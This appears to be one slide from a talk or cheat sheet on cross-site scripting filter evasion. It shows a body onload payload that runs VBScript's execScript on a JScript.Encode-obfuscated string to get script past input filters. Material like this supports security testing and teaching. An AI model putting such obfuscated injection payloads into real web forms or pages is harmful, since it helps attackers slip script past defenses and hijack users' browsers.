

# Obfuscation/Filter evasion
Force vbs inside event, execScript with type jscript.encode

<body onload='vbs:execScript "#@~^CAAAAA==C^+.D`8#mgIAAA==^#~@","jscript.encode"'>